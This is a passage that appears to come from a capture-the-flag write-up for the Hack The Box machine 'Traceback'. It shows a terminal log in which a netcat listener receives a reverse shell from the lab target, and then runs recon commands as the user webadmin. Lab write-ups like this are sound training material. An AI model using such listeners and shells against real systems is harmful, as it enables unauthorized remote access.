 komal@kali:~/Documents/htb/traceback$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.10.181] 58768
Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64 x86_64 x86_64 GN
U/Linux
 12:20:45 up  1:15,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(webadmin) gid=1000(webadmin) groups=1000(webadmin),24(cdrom),30(dip),46(plugdev),111(lpadmi
n),112(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$ whoami; id; hostname; uname -a
webadmin
uid=1000(webadmin) gid=1000(webadmin) groups=1000(webadmin),24(cdrom),30(dip),46(plugdev),111(lpadmi
n),112(sambashare)
traceback
Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64 x86_64 x86_64 GN
U/Linux
$